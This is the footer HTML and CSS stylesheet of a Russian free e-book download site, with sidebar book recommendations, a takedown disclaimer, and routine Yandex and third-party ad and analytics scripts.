 <!-- Yandex.RTB R-A-2282972-7 
<div id="yandex_rtb_R-A-2282972-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-2282972-7",
 "renderTo": "yandex_rtb_R-A-2282972-7"
 })
})
</script> -->

<!--Adfinity --><div class="adfinity_block_15043"></div> 
</div> 


<!-- <Блок контакты> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Контакты<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content">
 <div class=kontact>
 <span><img align="absmiddle" border="0" src="/graphics/mail_1471.png"/><b> E-mail:</b> <a href="/index/0-3" target=_blanc>Написать</a></span>
 <span><img align="absmiddle" border="0" src="/graphics/iconfinder_pinterest_circle_294708.png"/><b> Pinterest:</b> <a href="https://www.pinterest.com/knigomaniya/" ref="nofollow" target="_blank">Подписаться<a></span>
 </div>
</div>
<!-- </Блок контакты> -->

<!-- Случайный автор -->
<div class="title-top"><div class="title-bottom"><span class="block-title">Случайный автор</span></div></div>
<div class="block-content">
 <div class="random-author"> Энтони Гальяно <a href="https://all-books.org/avtori/ehntoni_galjano/1-1-0-25"><img src="//all-books.org/_dr/0/25.jpg" alt="Фото Энтони Гальяно"></a> </div>
 <div style="font-size:13px; text-align:center;"><a href="/avtori/">Все авторы</a></div>
</div>
<!-- Случайный автор -->

<!-- <block10065> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Рекомендуемые книги<!-- </bt> --></span></div></div>
<div class="block-content">
 <div class="books-list"><div class="book"> <a href="https://all-books.org/load/triller/luchshie_strakhi_goda/10-1-0-224"><img src="/_ld/2/24113033.jpg" alt="Постер Лучшие страхи года"></a> <div class="book-loads">Скачали: 433</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/novyj_krug_lavkrafta/3-1-0-319"><img src="/_ld/3/10973848.jpg" alt="Постер Новый круг Лавкрафта"></a> <div class="book-loads">Скачали: 437</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/burja_mechej/14-1-0-241"><img src="/_ld/2/73973550.jpg" alt="Постер Буря мечей"></a> <div class="book-loads">Скачали: 3098</div> </div><div class="book"> <a href="https://all-books.org/load/prikljuchenija/koroleva_ozer/15-1-0-153"><img src="/_ld/1/74031176.jpg" alt="Постер Королева озер"></a> <div class="book-loads">Скачали: 436</div> </div><div class="book"> <a href="https://all-books.org/load/drama/zhenivshis_ne_zabudte_razvestis_sbornik/6-1-0-654"><img src="/_ld/6/22178276.jpg" alt="Постер Женившись — не забудьте развестись (сборник)"></a> <div class="book-loads">Скачали: 676</div> </div><div class="book"> <a href="https://all-books.org/load/proza/stancionnyj_smotritel/18-1-0-893"><img src="/_ld/8/s66074919.jpg" alt="Постер Станционный смотритель"></a> <div class="book-loads">Скачали: 1005</div> </div></div>
</div>
<!-- </block10065> --><!--/U1DRIGHTER1Z--></div>
 </div>
 </div>
 <!--U1BFOOTER1Z--><footer class="footer">
 <div class="container">
 <p>Электронная библиотека позволяет скачать книги бесплатно на максимальной скорости. Материалы, что представлены на сайте, берутся из открытых источников, поэтому ни администрация, ни хостинг-провайдер не несут никакой ответственности за их размещение. Если вы являетесь правообладателем и не хотите видеть на сайте определенную книгу, просим связаться с нами через форму <a href="http://knigomania.org/index/0-3">Обратной связи</a> и мы незамедлительно удалим её.<br>2026</p>
 <div class="fhr"></div>
<div class="lgf"> 
 <a href="/index/0-7" target="_blank">Опубликовать свою книгу</a> <a href="/index/0-3" target="_blank">Обратная связь</a> 
</div>

 

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
 })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104569587', 'ym');

 ym(104569587, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104569587" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</div>

 
 </div>

<!--UnderSite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179371'></script>

<script type='text/javascript' data-cfasync='false'>

let ec1c4e1d1e_cnt = 0;

let ec1c4e1d1e_interval = setInterval(function(){

if (typeof ec1c4e1d1e_country !== 'undefined') {

clearInterval(ec1c4e1d1e_interval);

(function(){

var ud;

try { ud = localStorage.getItem('ec1c4e1d1e_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + ec1c4e1d1e_domain + '/' + ec1c4e1d1e_path + '/' + ec1c4e1d1e_file + '.js?29891&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

ec1c4e1d1e_cnt += 1;

if (ec1c4e1d1e_cnt >= 60) {

clearInterval(ec1c4e1d1e_interval);

}

}

}, 500);

</script>
</footer><!--/U1BFOOTER1Z-->
 </div>
 
 <!--Хлебные крошки-->
 <script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "name": "Главная",
 "item": "https://all-books.org/"
 },{
 "@type": "ListItem",
 "position": 2,
 "name": "Аудиокниги",
 "item": "https://all-books.org/load/audioknigi/21"
 }]
 }
 </script>
 
 
 <!--Получение слага для литгорода -->
 
 
 <!--Получение слага для Литнета --> 

 

 </body>
 </html>
<!-- 0.26640 (s761) -->

--- FILE ---
content_type: text/css
request_url: https://all-books.org/_st/my.css
body_size: 9718
content:
/* General Style */

body {background: #fff;margin: 0;}
.container {max-width:2000px;padding-left:15px;padding-right:15px;margin:0 auto;}
.wrap {max-width:2000px; min-width:290px; margin:0 auto;}
img {max-width: 100%;height: auto}
.text-center {text-align:center}
iframe {max-width:100%;border:none}
.responsive-frame {
 position: relative;
 padding-bottom: 56.25%;
 max-width:560px;
 margin:0 auto
}

.com-order-block{
text-align: left !important;
overflow: hidden;
width: 95%;
}

.responsive-frame iframe {
 position: absolute;
 left: 0;
 top: 0;
 width:100%;
 height:100%;
 border: none;
}
.image-center-book{
 display:inline-block; 
 position:relative; 
}

.a-readin-litres{
 top:20% !important;
 left:20% !important; 
 font-size:15px !important;
}

.a-readin-litres: hover{
 top:18% !important;
 font-size:14px !important;
}

.image-center-book a{
 display:inline-block;
 position:absolute;
 text-color:rgb(49, 151, 116);
 text-decoration:none;
 top:11%;
 left:25%;
 font-size:14pt;
}

.image-center-book a:hover{
 display:inline-block;
 position:absolute;
 color:white;
 text-decoration:underline;
 top:11%;
 left:25%;
 font-size:14pt;
}

.responsive-table{overflow-x:scroll}
.header {
 background:linear-gradient(to bottom,#D5D5D5,#fff);
 padding: 30px 0;
 text-align:center;
}
.header-content {
 margin-top:15px 
}
.header-date {
 color: #000;
 font-size:11px;
}
.header-links::before {
 content:'';
 height:44px;
 display:block;
 margin: 5px 0;
 background:url(/img/header.png) left center no-repeat,linear-gradient(to bottom, #BB0C42, #B20A39);
}
.right-box {background: url('/fon2.png') no-repeat; position: absolute; width: 225px; height: 115px; right: 5%;}
.right-box p {text-align: center; width: 140px; margin-top: 20px; margin-left: 75px;}
.welcome {position: absolute; top: 120px; right: 5%; margin: 0; padding: 0; font-size:13px; }
td.sidebar {width: 20%; vertical-align: top; padding: 10px; text-align: center;}
td.content {width: 60%;vertical-align: top; padding: 3px 15px;}
.title-top {width:auto;/* border: 1px solid #9C9C9C; */border-radius: 5px 5px 0 0;background-color:#ca0d47;background: linear-gradient(to top, #b20b3e, #ed0d53);font-size: 15px;font-weight: 600;color: #666;/* border: 1px solid #e2e2e2; */box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 5px 5px 0px 0px;}
.title-bottom {width:auto;border: 0px solid black; padding: 5px;}
h4.block-title {text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
span.block-title {display: block; text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
.block-content {text-align: left;padding: 5px;/* border-left: 1px solid #9C9C9C; *//* border-right: 1px solid #9C9C9C; *//* border-bottom: 1px solid #9C9C9C; */margin-bottom:10px;border: 1px solid #e2e2e2;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.polosa_inf {border: 1px solid black;
 width:auto;}
.otstup_avtorizacii {margin-right:5px;}
.main-content {
 margin: 0 -5px;
 display:flex;
 flex-direction: column;
}
.items-num, .top-pagination, .new .sidebar, .new .content {
 box-sizing:border-box;
 min-height: 1px;
}
.new .sidebar, .new .content {
 padding: 5px;
}
.cat-info {
 margin: 0 5px;
}
.items-num, .top-pagination {
 padding:5px 1px; 
}
.top-pagination {
 text-align:center 
}
.details {
 list-style:none;
 margin:0;
 padding:0;
}

.books-list, .recommend-list, .authors-list #allEntries {
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
}
.book {
 color: #ef0e53;
 
}
.recommend-book,.book {
 text-align:center;
 padding: 5px;
 flex: 0 0 50%;
 max-width: 50%;
 box-sizing:border-box;
 position:relative;
}
.book-title, .book-loads,.author-name,.author-name {
 position:absolute;
 background: linear-gradient(to bottom, #EC0D53, #B30B3E);
 color:#fff;
 text-align:center
}
.book-loads {
 bottom: 10px;
 right: 10px;
 padding: 5px; 
 border-radius: 4px;
 font-weight: bold;
 box-shadow: 0 0 3px rgba(0,0,0,.7)
}
.book-title,.author-name {
 bottom:5px;
 left:5px;
 right: 5px;
 padding: 5px;
 border-radius: 0px 0px 3px 3px;
}
.book img, .recommend-book img {
 width: 100%;
 object-fit: cover;
 border-radius: 3px;
}
.book a, .book img, .recommend-book img, .recommend-book a {
 height: 100%;
 display: block;
}
.random-author {
 display: flex;
 flex-direction: column;
 align-items: center; 
}
.random-author a {
 max-width: 200px;
}
.random-author img {
 width: 100%
}
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-bottom:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}
.authors-list #allEntries {
 margin: 0 -5px; 
}
.authors-list div[id^='entry'] {
 padding:5px;
 box-sizing:border-box;
 flex: 0 0 50%;
 max-width: 50%;
}
.authors-list div[id^='entry'] {
 
 
}

.swchItem{
 border:1px solid #EC0D53;
 padding: 3px 6px;
 color: #EC0D53;
 border-radius:3px;
 margin-top:50px; 
}

.swchItemA{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.swchItem1{
 border:1px solid #EC0D53;
 color: #EC0D53;
 padding: 3px 6px; 
 border-radius:3px;
}

.swchItemA1{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.author {
 padding: 5px;
 border: 1px solid #DCDCDC;
 box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
 background: #fff;
 position:relative;
 box-sizing:border-box;
 border-radius: 4px;
}
.author img {
 object-fit:cover;
}
.author, .author img {
 width: 100%;
 height: 100%;
 display:block;
}
.footer {
 background: #D5D5D6;
 background: #333;
 color: #7c7c7c;
 padding: 10px 0 22px 0;
 margin-top:15px;
 text-align: justify;
}
.counters {
 text-align: right;
 margin-top: 10px
}

.eTitle h1 { 
 font-size: 20px !important;text-decoration:none;
}
a:link {text-decoration:none;color:#ef0e53;}
a:active {text-decoration:none;color:#ef0e53; }
a:visited {text-decoration:none; color:#ef0e53;}
a:hover {text-decoration:none; color:#222222;}

td, body {font-family:Arial, sans-serif; font-size:14px; color: #333333;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Arial, sans-serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#6A6A6A}
a.noun:active {text-decoration:none; color:#6A6A6A}
a.noun:visited {text-decoration:none; color:#6A6A6A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {width: 100%;background: url(/graphics/line.png) repeat-x;height: 5px;margin: 7px 0px;border: none;}
label {cursor:pointer;cursor:hand}
.csTop #pagesBlock1 {display:none;}
.blocktitle {font-family:Arial, sans-serif;color:#C24747;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#C66D00}
a.menu1:active {text-decoration:underline; color:#C66D00}
a.menu1:visited {text-decoration:underline; color:#C66D00}
a.menu1:hover {text-decoration:underline; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/814/7.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}


/* --- ОБЩИЕ СТИЛИ ДЛЯ ВСЕХ БЛОКОВ TG --- */
 .tg-promo-container {
 width: 100%;
 max-width: 600px;
 box-sizing: border-box;
 }

 /* Сброс стилей для кнопок и ссылок внутри блоков */
 .tg-promo-btn {
 text-decoration: none;
 display: inline-flex;
 align-items: center;
 justify-content: center;
 cursor: pointer;
 transition: all 0.2s ease;
 font-weight: 600;
 border: none;
 outline: none;
 
 }
 
 /* SVG иконка телеграма */
 .tg-icon {
 width: 18px;
 height: 18px;
 margin-right: 8px;
 fill: currentColor;
 }

 /* --- ВАРИАНТ 1: "Google Clean" (Минимализм и доверие) --- */
 .promo-v1 {
 background: #ffffff;
 border-radius: 12px;
 padding: 20px;
 box-shadow: 0 2px 8px rgba(0,0,0,0.06);
 display: flex;
 align-items: center;
 justify-content: space-between;
 gap: 20px;
 border: 1px solid #e0e0e0;
 }
 
 .promo-v1-content {
 display: flex;
 align-items: center;
 gap: 15px;
 }

 .promo-v1-icon {
 background: #e7f3ff;
 width: 48px;
 height: 48px;
 border-radius: 50%;
 display: flex;
 align-items: center;
 justify-content: center;
 color: #0088cc;
 flex-shrink: 0;
 }

 .promo-v1-text h3 {
 margin: 0 0 4px 0;
 font-size: 16px;
 color: #202124;
 }


 .promo-v1-text p {
 margin: 0;
 font-size: 14px;
 color: #5f6368;
 line-height: 1.4;
 }

/* Группируем сам класс и его состояния */
.promo-v1-btn, 
.promo-v1-btn:visited, 
.promo-v1-btn:hover, 
.promo-v1-btn:active {
 color: #ffffff !important; /* Принудительно белый всегда */
 text-decoration: none !important; /* Убираем подчеркивание, если оно вылезло */
}

 .promo-v1-btn {
 background-color: #0088cc;
 color: white;
 padding: 10px 20px;
 border-radius: 8px;
 font-size: 14px;
 white-space: nowrap;
 }

 .promo-v1-btn:hover {
 background-color: #0077b5;
 box-shadow: 0 2px 5px rgba(0,136,204,0.3);
 transform: translateY(-1px);
 }

/* --- MEDIA QUERIES (Адаптив) --- */
 @media (max-width: 480px) {
 .promo-v1 {
 flex-direction: column;
 align-items: flex-start;
 text-align: left;
 }
 .promo-v1-btn {
 width: 85%;
 text-align: center;
 }
 }
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/814/8.gif') no-repeat 0px 3px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-size: 12pt;}
.uMenuV li a:link {text-decoration:none; color:#000000;}
.uMenuV li a:active {text-decoration:none; color:#000000;}
.uMenuV li a:visited {text-decoration:none; color:#000000;}
.uMenuV li a:hover {text-decoration:underline; color:#000000;}

.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/814/9.gif') no-repeat 0 0;}
.uMenuV li {margin: 0;padding: 3px;display: block;padding: 5px 5px 5px 10px;margin: 0 1px 4px 0px;border-radius: 4px;cursor: pointer;font-size: 16px;color: #000;background-color: #fff;border: 1px solid #e8e8e8;box-shadow: 0 0 50px #e9e9ee;background: linear-gradient(to top, #e6e6e6, #fff);}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 3px; background: url('/.s/t/814/10.gif') no-repeat;}
.catName {font-family:Arial, sans-serif;font-size:11pt;}
.catNameActive {font-family:Arial, sans-serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6A6A6A;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#6A6A6A;}
a.catName:visited {text-decoration:none; color:#6A6A6A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#6A6A6A;}
a.catNameActive:link {text-decoration:none; color:#ef0e53;}
a.catNameActive:visited {text-decoration:none; color:#ef0e53;}
a.catNameActive:hover {text-decoration:underline; color:#ef0e53;}
a.catNameActive:active {text-decoration:none; color:#ef0e53;}
/* ----------------- */

/* Entries Style */
.eBlock {}

.eTitle a:link {text-decoration:none; color:#000000;}
.eTitle a:visited {text-decoration:none; color:#000000;}
.eTitle a:hover {text-decoration:none; color:#ef0e53;}
.eTitle a:active {text-decoration:none; color:#000000;}

.eMessage {text-align:justify;padding:10px !important; font-size: 10pt;}
.eText {text-align:justify;padding:10px !important;font-size: 10pt;}
.etext_table_avtor{text-align:justify;}
.eDetails {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}
.eDetails1 {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.eDetails2 {font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}

.eDetails a:link, .eDetails1 a:link, .eDetails2 a:link {text-decoration:underline; color:#ffc6d8;}
.eDetails a:active, .eDetails1 a:active, .eDetails2 a:active {text-decoration:underline; color:#ffc6d8;}
.eDetails a:visited, .eDetails1 a:visited, .eDetails2 a:visited {text-decoration:underline; color:#ffc6d8;}
.eDetails a:hover, .eDetails1 a:hover, .eDetails2 a:hover {text-decoration:none; color:#fff;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/814/12.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}
.cAnswer a {word-wrap:break-word}
.cBlock1 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
.cBlock2 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#FFFFFF;border:1px solid #C7C9CE;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6A6A6A;width:100%;background:#FEFAFA;border:1px solid #6A6A6A;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6A6A6A;background:#FEFAFA;border:1px solid #6A6A6A;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/814/13.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6A6A6A;}
a.archLink:visited {text-decoration:underline; color:#6A6A6A;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6A6A6A;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/814/14.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6A6A6A}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6A6A6A}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#9B9B9B; width:18px;}
.calWdaySe {color:#FFFFFF; background:#6A6A6A; width:18px;}
.calWdaySu {color:#FFFFFF; background:#6A6A6A; width:18px; font-weight:bold;}
.calMday {}
.calMdayA {background:#CECECE;font-weight:bold;}
.calMdayIs {font-weight:bold; border: 1px solid #CECECE;color:#555555;}
.calMdayIsA {border:1px solid #FFFFFF; background:#CECECE;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#6A6A6A;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#EBE0E0}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable { background:url('/.s/t/814/11.gif') center top no-repeat;padding-top:15px;border-bottom:1px solid #DDDDDD;height:100px;width:300px;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */
.mtr_d { font-size: 14px; text-align:justify;}
/* General forum Table View */
.gTable {background:#FFFFFF;border-bottom:1px solid #ef0e53;}
.gTableTop {font-family:Arial, sans-serif;font-size:12pt;font-weight:bold;color:#000000; padding: 3px 0 3px 70px; background:url('/.s/t/814/11.gif') center left no-repeat;}
.gTableSubTop {padding:2px;background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.gTableBody {padding:2px;background:#EBEBEB;}
.gTableBody1 {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.gTableBottom {padding:2px;background:#EBEBEB;}
.gTableLeft {padding:2px;background:#EBEBEB;font-weight:bold;color:#6A6A6A}
.gTableRight {padding:2px;background:#EBEBEB;}
.gTableError {padding:2px;background:#EBEBEB;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EBEBEB;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#ef0e53;}
a.catLink:active {text-decoration:underline; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6A6A6A;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6A6A6A;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#ef0e53;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6A6A6A;}
a.forumBarA:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#F0C6C6;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#E9E9E9;width:15px;font-size:7pt;}
.switchActive {background:#CCCCCC;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EBEBEB;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;border-bottom:1px solid #DDDDDD;color:#000000; padding: 3px 0 3px 30px; background:url('/.s/t/814/15.gif') no-repeat 0 2px; font-weight:bold;font-size:7pt;color:#6A6A6A;}
.threadsDetails {padding:2px;background:#DDDDDD;color:#000000;height:21px;font-size:10px;}
.forumOnlineBar {padding:2px;background: #CCCCCC;color:#000000;height:16px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6A6A6A;}
a.threadLink:visited {text-decoration:none; color:#6A6A6A;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#EBEBEB;text-align:center;}
.postFirst {background:#EBEBEB;border-bottom:3px solid #252525;}
.postRest1 {background:#EBEBEB;}
.postRest2 {background:#EBEBEB;}
.postSeparator {height:1px;background:#ef0e53;}

.postTdTop {background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.postBottom {background: #ECECEC;color:#000000;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px; background:#EBEBEB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#FFAE00;}
.posttdMessage {padding:5px; background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

.codeButtons 
{width: 25pt;
 height: 20pt;
 font-size:8pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
